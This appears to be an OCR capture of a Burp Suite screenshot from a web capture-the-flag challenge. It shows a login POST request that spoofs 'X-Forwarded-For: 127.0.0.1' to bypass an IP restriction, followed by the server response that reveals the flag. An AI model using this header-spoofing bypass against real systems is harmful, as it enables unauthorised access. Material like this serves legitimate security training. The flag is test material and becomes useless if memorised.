 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 123.206.31.85:1003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.206.31.85:1003/
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Forwarded-For: 127.0.0.1
user=admin&pass=test123
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 20 Feb 2019 12:11:57 GMT
Content-Type: text/html
Connection: close
Content-Length: 5480
□□<html>
<head>
<title>
□□□□□□□□
</title>
</head>
<body>
<h1>□□□□□□□□</h1>
<form method="POST" autocomplete="off">
<p>Username: <input type="text" name="user" id="user"></p>
<p>Password: <input type="password" name="pass" id="pass"></p>
<p>
<input type="submit" value="Submit"/>
<input type="reset" value="Reset"/>
</p>
</form>
<font style="color:#FF0000"><h3>The flag is: 85ff2ee4171396724bae20c0bd851f6b</h3><br\></font\>
</body>
</html>